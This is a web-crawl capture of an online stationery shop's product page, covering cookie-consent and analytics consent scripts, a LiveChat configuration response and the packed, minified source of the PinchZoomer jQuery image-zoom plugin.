		var isAcceptedAnalytics = consetCookie.categories.includes('analytics');
	    } catch(e) {}
	}
	console.log('analytics cc: ' + isAcceptedAnalytics);
	gtagdl('consent', 'default', {
	  'ad_storage':  isAcceptedAds? 'granted' : 'denied',
	  'ad_user_data':  isAcceptedAds? 'granted' : 'denied',
	  'ad_personalization':  isAcceptedAds? 'granted' : 'denied',
	  'analytics_storage':  isAcceptedAnalytics? 'granted' : 'denied',
	});

}

window.addEventListener('gtm:loaded', function (event) {
  // give the necessary tag a chance to run
  setTimeout(function () {
	 setGtagConsent();
  }, 500)
})


//document.documentElement.classList.add('cc--darkmode');
document.documentElement.classList.add('cc--light-funky');
</script>
<style>
.cc--light-funky {
    color-scheme: light;

    --cc-bg: #f9faff;
    --cc-primary-color: #112954;
    --cc-secondary-color: #112954;

    --cc-btn-primary-bg: #01549c;
    --cc-btn-primary-color: var(--cc-bg);
    --cc-btn-primary-hover-bg: #213657;
    --cc-btn-primary-hover-color: #fff;

    --cc-btn-secondary-bg: #dfe7f9;
    --cc-btn-secondary-color: var(--cc-secondary-color);
    --cc-btn-secondary-hover-bg: #c6d1ea;
    --cc-btn-secondary-hover-color: #000;

    --cc-cookie-category-block-bg: #ebeff9;
    --cc-cookie-category-block-border: #ebeff9;
    --cc-cookie-category-block-hover-bg: #dbe5f9;
    --cc-cookie-category-block-hover-border: #dbe5f9;
    --cc-cookie-category-expanded-block-hover-bg: #ebeff9;
    --cc-cookie-category-expanded-block-bg: #ebeff9;

    --cc-overlay-bg: rgba(219, 232, 255, 0.85)!important;

    --cc-toggle-readonly-bg: #cbd8f1;
    --cc-toggle-on-knob-bg: var(--cc-bg);
    --cc-toggle-off-bg: #8fa8d6;
    --cc-toggle-readonly-knob-bg: var(--cc-bg);

    --cc-separator-border-color: #f1f3f5;

    --cc-footer-border-color: #f1f3f5;
    --cc-footer-bg: var(--cc-bg);

    --cc-btn-border-radius: 1rem;
    --cc-modal-border-radius: var(--cc-btn-border-radius);
    --cc-pm-toggle-border-radius: var(--cc-btn-border-radius);
}

.cc--light-funky #cc-main .toggle__icon:after {
    border-radius: var(--cc-btn-border-radius);
}

.cc--light-funky #cc-main .cm__btn--close {
    border-radius: var(--cc-btn-border-radius);
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
#cc-main button.cm__btn.cm__btn--secondary[data-role="necessary"], .pm__btn[data-role="necessary"] {
	display:none !important;
}

</style>
	 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97925a6e248147c4b948ccd56c7c20d2","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=11493898&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.thestationerystudio.com%2Fproduct%2Fmotorcycle-collapsible-slim-huggers-p73650.html&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__6okrsby7c1n
body_size: 211
content:
__6okrsby7c1n({"organization_id":"ce2a917e-bcbe-4b85-90cb-ef2f85ae7fd3","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"2463.0.1.760.79.41.81.4.6.2.5.26.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_559955b242194e32df56a646e6ac4e88","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://images-rs.thestationerystudio.com/js/2017/plugins/pinchZoom/js/jquery.pinchzoomer.min.js
body_size: 8353
content:
/*!
 * VERSION: 2.0
 * DATE: 07-24-2016
 * 
 * PinchZoomer (minified)
 *
 * @license Copyright (c) 2016, Ron Feliciano. All rights reserved.
 * This work is subject to the terms at http://codecanyon.net/licenses
 * 
 * @author: Ron Feliciano
 * contact me through http://codecanyon.net/user/ronfeliciano/?ref=ronfeliciano
 **/
 
 
var _0x3ab8=['(3(p,h){3 a(){}a.6m=3(){4 a=1I.6k,h,b=a.4K(/(6p|6r|6f|6D|6P|4L(?=\\/))\\/?\\s*([\\d\\.]+)/i)||[];j(/4L/i.6L(b[1]))o h=/\\6M[ :]+(\\d+(\\.\\d+)?)/g.6B(a)||[],{1n:"6A",2Q:h[1]||""};b=b[2]?[b[1],b[2]]:[1I.6I,1I.5I,"-?"];7!=(h=a.4K(/2Q\\/([\\.\\d]+)/i))&&(b[2]=h[1]);o 2<b.8?{1n:b[0],2Q:b[2]}:{1n:b[0],2Q:b[1]}}();a.3e=3(a){2n=a;12 0!==a&&(1G(4P(a))?12 0===a.2K||"4N"!=a.2K()&&"5o"!=a.2K()?(a=h.35(a),2<=a.8&&"\'"==a.1K(0)&&"\'"==a.1K(a.8-1)&&(2n=a=a.3r(1,a.8-2))):2n="4N"==a.2K():2n=4P(a));o 2n};a.4I=3(a){o a.5x(/-([a-z])/5Z,3(a,b){o b.60()})};a.1k=3(a){a.1k?a.1k():a.4u=!1};a.61=3(a){12 0!==a&&12 0!=a.4J&&a.4J.1k()};a.3j=3(a,h){16(4 b=[],c=0,d=0,f=0,n=0,q="",t=0;t<a.8;t++){4 u=a.1K(t);"{"==u?c++:"}"==u?d++:"["==u?f++:"]"==u&&n++;c==d&&f==n?u!=h?q+=u:(b.1J(q),q=""):q+=u}""!=q&&b.1J(q);o b};a.1u=3(g){g=h.35(g);4 r=g.8;j(1<r)j("["==g.1K(0)&&"]"==g.1K(r-1)){g=g.3r(1,g.8-2);4 r=[],b=a.3j(g,",");16(g=0;g<b.8;g++){4 c=h.35(b[g]);r.1J(a.1u(c))}g=r}1d j("{"==g.1K(0)&&"}"==g.1K(r-1)){g=g.3r(1,g.8-2);r={};b=a.3j(g,";");16(g=0;g<b.8;g++){4 c=b[g].4T(":"),d,f="";d=a.4I(h.35(c[0]));2==c.8?f=a.1u(c[1]):2<c.8&&(c.2E(0,1),f=a.1u(c.4S(":")));""!=d&&(r[d]=f)}g=r}1d g=a.3e(g);1d g=a.3e(g);o g};a.2h=3(h,r){r.2o=4D.4C?4D.4C(h.2o):a.4B(h.2o);o r.2o};a.4B=3(a){3 h(){}h.2o=a;o 1L h};a.5U=3(){o"5W"2Y p||0<1I.5X||0<1I.3M};p.1f=a})(1T,1h);(3(p,h){4 a=3(){};a.33="55";a.1s={2m:h("<1z 2I=\'2N:5J; 2M:1l; 2P:1l; 3U:1l; 3V:1l; 2d:3t; z-64:5u\'></1z>"),1X:h("<1z></1z>"),2i:"2m",1B:!1,3u:h("3Z").2l("2d"),3J:0,3z:0};a.29=7;a.1B=3(g){o h(g).1y(a.29)};a.5w=3(h){a.1g(!a.1s.1B,h)};a.1g=3(g,r){4 b=a.1s;j("2D"===1h.13(g)){4 c=a.29,d=h(r),f=h("3Z"),n=h(p),q=b.1B,t=b.2m;g&&q&&!c.1y(d)?(c.4F(b.2i),b.1X.36(c),b.1X.2w(),d.36(b.1X),d.4E(b.2i),t.1c(d),a.29=d,b.1B=!0,h(a).17({13:a.33,14:a})):g!=q&&(g?7==c&&0<d.8?(f.1c(t),b.3u=f.2l("2d"),b.3J=n.4H(),b.3z=n.4Q(),f.2l("2d","2B"),d.36(b.1X),d.4E(b.2i),t.1c(d),a.29=d,b.1B=!0,h(a).17({13:a.33,14:a})):4R.52("5C 1y 5B 5q 51 2Y 1g 53 11 54 1y 56."):7!=c&&c.1y(d)?(d.4F(b.2i),b.1X.36(d),b.1X.2w(),b.2m.2w(),f.2l("2d",b.3u),n.4H(b.3J),n.4Q(b.3z),a.29=7,b.1B=!1,h(a).17({13:a.33,14:a})):4R.52("5Y 5Q 5R 5S 1y 4c 5P 51 2Y 1g 53 11 54 1y 56"))}o b.1B};p.38=a})(1T,1h);(3(p,h){p.2u=3(){4 a=1e,g=h(a);a.1s={};a.18=3(g){12 0!==g&&h.1M(a.1s,g);o a.1s};a.1A=3(){g.1A.37(g,3a)};a.1Y=3(){g.1Y.37(g,3a)};a.1t=3(){g.1t.37(g,3a)};a.9=3(){o g.9.37(g,3a)}}})(1T,1h);(3(p,h){4 a=3(r,b){g.1S(1e);4 c=1e,d=7,f=c.1s,n;n=c.18;c.18=3(a,b){12 0!==a&&(n.1S(c,a),c.1C());o f};c.11=3(b){12 0!==b&&(7!=d&&d.9("2J",7),d=7,d=h(b),d.9("2J",c),h(c).17({13:a.1V,14:c}),c.1C());o d};c.55=3(){f.1Z=!f.1Z;c.1C()};c.31=3(a,b){12 0==a||a==f.1Z&&!b||(f.1Z=a,c.1C());o f.1Z};c.1C=3(){7!=d&&(19.1q(d,f.1Z?f.3n:f.3q),h(c).17({13:a.2z,14:c}))};c.18(h.1M({1Z:!0,3n:{2L:1,1N:!0},3q:{2L:.5,1N:!0}},b));c.11(r)},g=2u;1f.2h(g,a).2k=a;a.15=".5N";a.2z="1C"+a.15;a.1V="3S"+a.15;p.2S=a})(1T,1h);(3(p,h){4 a=3(r,b){3 c(a){a=n(a.14);j(-1!=a){4 b=m[a],c=b.9("2x");j(b.9("1i"))b.1a("1F"),b.1a("27"),b.1a("2x"),b.1a("1i"),b.1a("2q");1d{4 d=b.9("1F");c[0].2I.4l="1F("+d+")";b.1H()}m.2E(a,1);t();I||e.1o()}}3 d(a){a=n(a.14);j(-1!=a){4 b=m[a],h=b.9("2q"),l=b.9("1F");A.4A&&""!=h&&h!=l?b.1t("1o",c).1t("39",d).1Y("1o",c).1Y("39",f).3P("1x",h):(b.9("1i")?(b.1a("1F"),b.1a("27"),b.1a("2x"),b.1a("1i"),b.1a("2q")):b.1H(),m.2E(a,1),t(),I||e.1o())}}3 f(a){a=n(a.14);j(-1!=a){4 b=m[a],c=b.9("1i");b.1a("1F");b.1a("27");b.1a("2x");b.1a("1i");b.1a("2q");c||b.1H();m.2E(a,1);t();I||e.1o()}}3 n(a){4 b=-1;a=h(a);16(4 c=m.8,d=0;d<c;d++){4 f=m[d];a.3i(0)==f.3i(0)&&(b=d,d=c)}o b}3 q(b,c){a.3I=!1;a.45();b=h(b);4 d=u(b);7!=d&&(c?m.1J(d):m.4Y(d));16(4 d=b.2F("*[9-1x]"),f=d.8,e=0;e<f;e++){4 k=u(d.1m(e));7!=k&&(c?m.1J(k):m.4Y(k))}}3 t(){p.17({13:a.4e,14:e});7!=m&&0==m.8&&p.17({13:a.28,14:e})}3 u(b){4 c=7;j(7!=b.9("1x")&&""!=b.9("1x")){4 d=b.1y("1i");b.2l("40-1i");4 f="2D"===h.13(b.9("3b"))?b.9("3b"):A.3b,e="",k="",g=1f.1u(b.9("1x")),n=!1;h.4g(g)?0<g.8?(f=0,0<=a.1p&&a.1p<g.8&&(f=a.1p),e=g[f],0!=f&&(k=g[0]),"4b"!=1h.13(e)&&(n=!0)):n=!0:f?("1n"==A.4z?(e=g.4T("."),4V=e.63(),4U=e.4S("."),e=4U+"5V"+a.1v[a.1p].1n+"."+4V):(e=g.4X(0,g.4W("/")),k=g.4X(g.4W("/")+1,g.8),e=""!=e?e+"/"+a.1v[a.1p].1n+"/"+k:a.1v[a.1p].1n+"/"+k),k=g):e=b.9("1x");n||(b.2O("9-1x"),b.1a("1x"),d?(c=b,c.2O("1x")):c=h("<1i/>"),c.9("1F",e),c.9("27",!1),c.9("2x",b),c.9("1i",d),c.9("2q",k))}o c}g.1S(1e);4 e=1e,p=h(e),m=[],A=e.1s,I=!0;e.1c=3(a){12 0!==a&&q(a,!0)};e.5v=3(a){12 0!==a&&q(a,!1)};e.4m=3(){m=[];I=!0};e.1o=3(){I=!1;16(4 a=m.8,b=0;b<A.3A;b++)j(b<a){4 e=m[b];e.9("27")||(e.9("27",!0),e.1t("1o",c).1t("39",d).1Y("1o",c).1Y("39",d).3P("1x",e.9("1F")))}1d b=A.3A;0==a&&t()};e.5p=3(){};e.18(h.1M({},{4A:!1,4z:"5t",3b:!1,3A:6},b));e.1c(r)},g=2u;1f.2h(g,a).2k=a;a.15=".1Q";a.28="49"+a.15;a.4e="5y"+a.15;a.1v=[{1n:"5G",1P:5H},{1n:"5E",1P:5D},{1n:"5z",1P:5A}];a.3I=!0;a.1p=-1;a.4a=3(){a.1v.65(3(a,b){o 4f(a.1P)-4f(b.1P)})};a.4x=3(g){j(a.3I&&h.4g(g)&&0<g.8){16(4 b=!0,c=g.8,d=0;d<c;d++){4 f=g[d];j(7==f.1n||7==f.1P||"4b"!==6G f.1n||1G(f.1P))b=!1,d=c}b&&(a.1v=7,a.1v=g,a.4a())}};a.45=3(){j(0>a.1p)j(7!=p.3B){4 h=3K.6F(3B.22,3B.24);a.1p=0;16(4 b=a.1v.8-1;0<=b;b--)h>=a.1v[b].1P&&(a.1p=b,b=-1)}1d a.1p=0};p.1Q=a})(1T,1h);(3(p,h){4 a=3(p,b){3 c(b){A=L>=q.3v&&L<=q.1r;j(m!=A||b)19.1q(n,A?u:e),m=A,f.17({13:a.2z,14:d})}g.1S(1e,p,b);4 d=1e,f=h(d),n=7,q=d.1s,t,u={2L:1},e={2L:0},L=1,m=!1,A=!0;t=d.18;d.18=3(a,b){12 0!==a&&(t.1S(d,a),b&&d.1C());o q};d.11=3(b){12 0!==b&&(7!=n&&n.9("2J",7),n=7,n=h(b),n.9("2J",d),f.17({13:a.1V,14:d}),d.1C());o n};d.1C=3(){4 b=(A=L>=q.3v&&L<=q.1r)?u:e;b.x=q.x;b.y=q.y;b.1j=q.1j;b.1N=!0;b.3L="2B";q.3w||(b.2C=1);19.1q(n,b);f.17({13:a.2z,14:d})};d.1E=3(a,b,d){12 0!==a&&(b=b||1,L=q.4i?a*b:a,q.3w&&19.2A(n,d||0,{2C:1/(a*b)}),c());o L};d.18(h.1M({x:0,y:0,1j:"50% 50%",3v:0,1r:6C,3w:!0,4i:!1},b));d.11(p);c(!0)},g=2u;1f.2h(g,a).2k=a;a.15=".4v";a.2z="1C"+a.15;a.1V="3S"+a.15;p.3T=a})(1T,1h);(3(p,h){4 a=3(r,b,c,d){3 f(){l.1R();-1!=k.41?19.2A(3O,k.41,{4s:f}):19.6N(3O)}3 n(a){2V&&a!=2Z&&(2Z=a,7!=x&&19.1q(x,{57:2Z}))}3 q(){2V&&(k.20&&k.1W?Z="2T":k.20?Z="2W-y":k.1W&&(Z="2W-x"))}3 t(a){j(P){4 b=M,b=b>=k.3y?1:k.3y;j(k.2t&&1<=b&&b<=k.1r){P&&F();N=v;O=w;4 c=a.30;2c=c.x-2p-v;26=c.y-2v-w;R=y;S=z;L(b);m();P=!1;I();M=C}}a.2e.1k()}3 u(a,b,c,d){j(0==21){P&&F();c=M;4 e=!1;c=0<b?c+k.2r:c-k.2r;k.2t&&k.46&&1<=c&&c<=k.1r&&(N=v,O=w,2c=a.3D-2p-v,26=a.3E-2v-w,R=y,S=z,L(c),m(),P=!1,I(),M=C,e=!0)}!e&&k.43&&P||(a.1k?a.1k():a.4u=!1)}3 e(b){j(1==b.2f.8){j(1!=21)M=C,R=y,S=z,N=v,O=w,2X=2R=0,U=7,3H=b.2f[0].3D>>0,3N=b.2f[0].3E>>0,("6Q"==b.6S||y>D||z>E)&&b.2e.1k();1d{3p=b.2f[0].3D>>0;3g=b.2f[0].3E>>0;4 c=3p-3H,d=3g-3N,e=3K.4w(c),f=3K.4w(d);"x"==U?f=d=0:"y"==U&&(e=c=0);v=N+c;w=O+d;m(!0);T(0);1<M||y>D||z>E||k.20==k.1W?b.2e.1k():k.20!=k.1W&&(e>f?(7==U&&(U="x"),k.20&&b.2e.1k()):f>e&&(7==U&&(U="y"),k.1W&&b.2e.1k()))}b.6w?Q.17({13:a.4o,14:l}):b.6e?(N=v,O=w,21=0,Q.17({13:a.4n,14:l})):21=1}1d 1<b.2f.8&&k.2t&&(2!=21?(F(),c=b.30,2c=c.x-2p-N,26=c.y-2v-O,R=y,S=z,N=v,O=w):(L(M*b.2C),m(),I()),21=2,b.2e.1k());1<M||y>D||z>E?n("2T"):n(Z)}3 L(a){C=a;1>C?C=1:C>k.1r&&(C=k.1r);y=J*H*C;z=K*H*C;3F=2c/R;3G=26/S;v=N-(y-R)*3F;w=O-(z-S)*3G}3 m(b){4 c=v,d=w;y<=D?v=.5*(D-y)-V:v>-V?v=-V:v+y<D-V&&(v=D-y-V);z<=E?w=.5*(E-z)-W:w>-W?w=-W:w+z<E-W&&(w=E-z-W);b&&(k.20&&v!=c&&(2R=v-c,Q.17({13:a.5k,x:2R,14:l})),k.1W&&w!=d&&(2X=w-d,Q.17({13:a.4p,y:2X,14:l})))}3 A(){P=!0}3 I(b){b=1G(b)?k.2y:b;19.2A(x,b,{2C:C*H,x:v,y:w,1N:k.1N,3L:"2B",4s:A});B(b);Q.17({13:a.3W,x:v,y:w,1E:C,14:l})}3 B(a){j(0<X.8){a=1G(a)?k.2y:a;16(4 b=0;b<X.8;b++)X[b].1E(C,H,a)}}3 T(b){b=1G(b)?k.2y:b;19.2A(x,b,{1j:"1l 1l",x:v,y:w,1N:k.1N,3L:"2B"});Q.17({13:a.4q,x:v,y:w,14:l})}3 F(){j(7!=x){4 a=x[0].6h();2p=a.2M-v;2v=a.2P-w}}g.1S(1e);4 l=1e,Q=h(l),k=l.1s,3d,G=7,x=7,X=[],Y=7,2V=1I.3M&&1<1I.3M||1I.4r&&1<1I.4r,N=0,O=0,v=0,w=0,2R=0,2X=0,C=1,M=1,H=1,3F=0,3G=0,2c=0,26=0,3H=0,3N=0,3p=0,3g=0,R=0,S=0,y=0,z=0,J=0,K=0,3l=0,3m=0,V=0,W=0,2p=0,2v=0,D=0,E=0,3s=0,3o=0,21=0,2Z="",Z="2W-x 2W-y",U=7,P=!0,3O={};3d=l.18;l.1D=3(b){12 0===b||7!=G&&G[0]==h(b)[0]||(G=h(b).1m(0),k.5i&&19.1q(G,{2d:"2B"}),7!=x&&(G.1c(x),l.1R()),Q.17({13:a.3X,14:l}));o G};l.11=3(b,c){12 0===b||7==G||7!=x&&x[0]==h(b)[0]||(7!=x&&(7!=Y&&(Y.6n(),Y=7),x.1t("5m",u),c?x.1H():x.2w()),x=h(b).1m(0),G.1c(x),l.1R(),q(),Y=1L 5n.6o(x[0],{57:2V?Z:"6q"}),Y.6u(1L 5n.6j({6a:"5b",69:2})),Y.1A("66.67",e),Y.1A("5b",t),x.1A("5m",u),Q.17({13:a.1V,14:l}));o x};l.2a=3(a){7!=x&&12 0!=a&&(l.5a(),l.59(a));o X};l.59=3(a){j(7!=x&&12 0!=a)16(4 b=a.8-1;0<=b;b--){4 c=a[b];x.1y("1i")||(x.1c(c.11()),X.1J(c))}};l.5a=3(){16(4 a=X.8-1;0<=a;a--);X=[]};l.18=3(a){12 0!==a&&(3d.1S(l,a),f(),F(),q());o k};l.1E=3(a,b){j(12 0!==a){4 c=a;1>c?c=1:c>k.1r&&(c=k.1r);k.2t&&(P&&F(),N=v,O=w,2c=J*H*k.4j-v,26=K*H*k.5l-w,R=y,S=z,L(c),m(),P=!1,I(b),M=C)}o C};l.34=3(a){l.1E(C+k.2r,a)};l.32=3(a){l.1E(C-k.2r,a)};l.x=3(a,b){12 0!==a&&(v=a,m(!0),T(b));o v};l.y=3(a,b){12 0!==a&&(w=a,m(!0),T(b));o w};l.6y=3(a){l.x(v-18.2s,a)};l.6z=3(a){l.x(v+18.2s,a)};l.6E=3(a){l.y(w-18.2s,a)};l.6K=3(a){l.y(w+18.2s,a)};l.1R=3(a){a=!0===a;j(7!=x){4 b=G.2F("*[9-11=\'6J\']").1m(0);0<b.8?(b.1y("1i")?(J=b[0].6d,K=b[0].62):(J=b.22(),K=b.24()),19.1q(x,{22:J,24:K})):(J=x.22(),K=x.24());D=G.22()+k.5j;E=G.24()+k.5c;j(a||D!=3s||E!=3o||J!=3l||K!=3m)j(O=N=w=v=0,M=C=1,0<J&&0<K){a=D/J;4 b=E/K,c=12 0!=l.1g&&l.1g(),d=7!=k.3c&&c?k.3c:k.44,c=c?!1:k.5d;j("3k"==d)H=a;1d j("5g"==d)H=b;1d j("4M"==d){4 e=K/J,f=E/D;H=e>f?b:a}1d"5r"==d?(e=K/J,f=E/D,H=e>f?a:b):H=1;y=J*H;z=K*H;c&&("3k"==d?(E=z,19.1q(G,{24:z})):"5g"==d?(D=y,19.1q(G,{22:y})):"2T"==d&&(D=y,E=z,19.1q(G,{22:y,24:z})));R=y;S=z;V=y<D?.5*(D-y):(D-y)*k.48;W=z<E?.5*(E-z):(E-z)*k.4h;19.1q(x,{2M:V,2P:W,3U:"3t",3V:"3t",x:v,y:w,2C:H*C,1j:"1l 1l",2N:"47"});y>D||z>E?n("2T"):n(Z);F();B(0)}3s=D;3o=E;3l=J;3m=K}};l.18(h.1M({},a.2b,d));l.1D(r);l.11(b);l.2a(c);l.1E(1,0);h(p).5s(l.1R)},g=2u;1f.2h(g,a).2k=a;a.2b={2y:.25,5i:!0,1r:10,44:"3k",5d:!0,6O:68.6R,2t:!0,46:!0,43:!1,3y:2,2s:10,2r:.5,48:.5,4h:0,4j:.5,5l:.5,5j:0,5c:0,2G:7,41:-1,20:!0,1W:!1,1N:!1};a.15=".5L";a.3X="6H"+a.15;a.1V="3S"+a.15;a.5k="6l"+a.15;a.4p="6v"+a.15;a.4q="6t"+a.15;a.3W="1E"+a.15;a.4o="6s"+a.15;a.4n="6i"+a.15;p.2U=a})(1T,1h);(3(p,h){4 a=3(b,c,d){3 f(){l=!1;j(!l){4 a;e.11();j(12 0!==p.1Q){a=e.11();4 b=e.1D();19.1q(a,{4t:0});7!=m.2G&&""!=m.2G&&(T[0].2I.4l="1F("+m.2G+")");b.1c(T);7!=F&&(F.1t(1Q.28,q),F.4m());F=7;F=1L 1Q(a,m.6c);F.1Y(1Q.28,q)}l=!0}m.4G&&e.1o()}3 n(){4 b=7!=B.1b&&1==B.1b.8,c=e.1D();b&&c.1c(B.1b);16(4 d=0;d<a.1U.8;d++){4 f=B[a.1U[d]];b&&f.11().3Q()[0]!=B.1b[0]&&c.1c(f)}}3 q(){T.2w();e.1R();19.2A(e.11(),m.2y,{4t:1});r.17({13:a.28,14:e})}3 t(a){a="2D"===h.13(a)?a:!1;4 b=e.1E();j(B.34){4 c=!1;b<m.1r&&(c=!0);B.34.31(c,a)}B.32&&(c=!1,1<b&&(c=!0),B.32.31(c,a))}3 u(){B.2H&&(e.1g(),B.2H.31(38.1B(e.1D()),!0))}c=a.42(b,7,c,d);g.1S(1e,h(b).3Q(),c.11,c.2a,c.18);4 e=1e,r=h(e),m=e.1s,A=7,I={},B={},T=h("<1z 2I=\'2N:47; 2M:1l; 2P:1l; 3U:1l; 3V:1l; 40-2N:30 30; 40-4d:4c-4d\'></1z>");h("3Z");4 F=7,l=!1;I.11=e.11;e.2g=3(b){j(12 0!==b){B.1b=b.1b;16(4 c=0;c<a.1U.8;c++){4 d=a.1U[c];b[d]&&(B[d]&&(B[d].11().1t("3Y"+a.15,e[d]),B[d]=7),B[d]=b[d],B[d].11().1t("3Y"+a.15,e[d]).1A("3Y"+a.15,e[d]))}t(!0)}o B};e.1g=3(b){4 c=e.1D();"2D"===h.13(b)&&(38.1g(b,e.1D()),u(),e.1R(!0),r.17({13:a.58,14:e}));o 7!=c&&38.1B(c)};e.2H=3(){e.1g(!e.1g())};e.1o=3(){7!=F&&19.5F(.1,F.1o)};e.11=3(b,c,d,f){4 h=e.1D();b=a.42(b,h,f?e.18():a.2b,d);A=I.11(b.11,c);e.18(b.18);e.2a(b.2a);e.1R(!0);d&&e.2g(b.2g);o A};e.1O=3(){o m.1O};e.2g(c.2g);e.1A(a.3W,t);e.1A(a.1V,f);e.1A(a.3X,n);f();n();u();t(!0)},g=2U;1f.2h(g,a).2k=a;16(4 r 2Y g)a[r]=2U[r];a.2b=h.1M({},2U.2b,{5f:!0,4O:!0,2i:"2m",3c:"4M",2G:"5M/5O.5K",4G:!0});a.1U=["34","32","2H"];a.3x="50% 50%";a.58="2H"+a.15;a.28="49"+a.15;a.1w=[];a.3R=1;a.23=[];a.3C=1;a.4k=3(b){4 c=a.3x;j(1G(b))16(4 d=0;d<a.23.8;d++){4 f=a.23[d];b==f.1O&&(c=f.1j,d=a.23.8)}1d 0<=b&&b<a.23.8&&(c=a.23[b].1j);o c};a.42=3(b,c,d,f){b=h(b).1m(0);c=12 0!=c?h(c):b.3Q();4 g={},q=[],t={},u;j(1==b.8&&1==c.8){f="2D"===h.13(f)?f:!0;4 e=b.2F("*[9-11=\'4v\']");u=b.3P("1O")||"6g"+a.3R;a.3R++;d=h.1M({1O:u},a.2b,d,1f.1u("{"+b.9("2j")+"}"));j(12 0!==p.3T){4 r=e.8;16(u=0;u<r;u++){4 m=e.1m(u),A=1f.1u("{"+m.9("2j")+"}");7!=A.1j&&1G(A.1j.1K(0))&&(A.1j=a.4k(A.1j));m=1L 3T(m,A);q.1J(m)}}j(f&&12 0!==p.2S)16(t.1b=c.2F("*[9-11=\'1b\']").1m(0),d.4O&&0==t.1b.8&&(t.1b=h("<1z 5h=\'1b\' 9-11=\'1b\'></1z>"),c.1c(t.1b)),u=0;u<a.1U.8;u++)f=a.1U[u],e=c.2F("*[9-11=\'"+f+"\']"),r={3n:{5e:f+" 1A"},3q:{5e:f+" 1t"}},0==e.8?d.5f&&(e=h("<1z 5h=\'"+f+"\'></1z>"),t[f]=1L 2S(e,r),0==t.1b.8?c.1c(e):t.1b.1c(e)):(e=e.1m(0),r=1f.1u("{"+e.9("2j")+"}"),t[f]=1L 2S(e,r));g.11=b;g.18=d;g.2a=q;g.2g=t}o g};a.3i=3(b){4 c=a.1w.8,d=7;j(1G(b))16(4 f=0;f<c;f++){4 g=a.1w[f];g.1O()==b&&(d=g,f=c)}1d 0<=b&&b<c&&(d=a.1w[b]);o d};a.1H=3(b){4 c=-1,d=a.1w.8;j(1G(b))16(4 f=0;f<d;f++)a.1w[f].1O()==b&&(c=f,f=d);1d c=b;0<=c&&c<d&&(b=a.1w[c],d=b.11(),f=b.1D(),b.1g()&&b.1g(!1),7!=d&&(d.1H(),f.1H()),a.1w[c]=7,a.1w.2E(c,1))};a.3h=3(b){4 c,d=h("*[9-11=\'4y\']");j(12 0!==p.1Q){c=h("*[9-11=\'6b\']");0!=c.8&&1f.1u("{"+c.1m(0).9("2j")+"}");4 f=h("*[9-11=\'1v\']");0!=f.8&&1Q.4x(1f.1u("["+f.1m(0).9("6x")+"]"));c.1H();f.1H()}16(c=0;c<d.8;c++){4 f=d.1m(c),g=h.1M({1O:"4y"+a.3C,1j:a.3x},1f.1u("{"+f.9("2j")+"}"));a.23.1J(g);a.3C++;f.2O("9-11");f.2O("9-2j")}b=h(b||"*[9-11=\'4Z\']");d=b.8;16(c=0;c<d;c++)f=b.1m(c),f=1L a(f),a.1w.1J(f)};p.3f=a})(1T,1h);(3(p){p.5T.4Z=3(h){3f.3h(1e,h);o 1e}})(1h);(3(p){p(3(){3f.3h()})})(1h);',
"|","split","|||function|var|||null|length|data||||||||||if|||||return|||||||||||||||||||||||||||||||||||||||elem|void|type|target|NAMESPACE|for|triggerHandler|vars|TweenLite|removeData|controlHolder|append|else|this|Utils|fullscreen|jQuery|img|transformOrigin|preventDefault|0px|eq|name|load|breakpointIndex|set|maxZoom|_vars|off|stringToObject|breakpoints|objs|src|is|div|on|isFullscreen|update|elemHolder|zoom|url|isNaN|remove|navigator|push|charAt|new|extend|force3D|id|breakpoint|AdaptiveImageLoader|resetElem|call|window|BUTTON_CONTROL_NAMES|ELEM_CHANGE|handleOverDragY|switchDiv|one|isEnabled|handleOverDragX|aa|width|transformPresets|height||ca|loading|LOAD_COMPLETE|_elem|markers|defaultVars|ba|overflow|srcEvent|pointers|controls|extendFrom|fullscreenDivCss|options|constructor|css|fullscreenDiv|val|prototype|da|alturl|zoomStep|dragStep|allowZoom|BaseElem|ea|detach|original|animDuration|UPDATE|to|hidden|scale|boolean|splice|find|preloaderUrl|fullscreenToggle|style|elemof|toLowerCase|autoAlpha|left|position|removeAttr|top|version|ia|ToggleElem|none|ElemZoomer|fa|pan|ha|in|ga|center|enabled|zoomOut|TOGGLE|zoomIn|trim|after|apply|FullscreenElem|error|arguments|adaptive|fullscreenScaleMode|ja|getRealValue|PinchZoomer|oa|init|get|objectSplit|widthOnly|ra|sa|onCss|ua|na|offCss|substr|ta|auto|bodyOverflow|minZoom|preserveScale|DEFAULT_TRANSFORM_ORIGIN|doubleTapZoom|bodyScrollTop|maxConnections|screen|_transformPresetLastId|clientX|clientY|pa|qa|la|allowCustomBreakpoints|bodyScrollLeft|Math|backfaceVisibility|msMaxTouchPoints|ma|ka|attr|parent|_lastId|elemchange|Marker|right|bottom|ZOOM|ELEM_HOLDER_CHANGE|click|body|background|resizeDuration|parseElem|allowMouseWheelScroll|scaleMode|setBreakpointIndex|allowMouseWheelZoom|absolute|initX|loadcomplete|sortBreakpoints|string|no|repeat|PROGRESS|parseFloat|isArray|initY|useRealZoom|zoomPointX|getTransformOrigin|backgroundImage|empty|GESTURE_END|GESTURE_START|OVER_DRAG_Y|DRAG|maxTouchPoints|onComplete|alpha|returnValue|marker|abs|setCustomBreakpoints|transformPreset|renameRule|loadDefaultOnFail|createObject|create|Object|addClass|removeClass|preload|scrollLeft|hyphenToCamelCase|gesture|match|trident|proportionalInside|true|appendControlHolder|Number|scrollTop|console|join|split|baseName|fileExt|lastIndexOf|substring|unshift|pinchzoomer||element|log|or|parameter|toggle|invalid|touchAction|FULLSCREEN_TO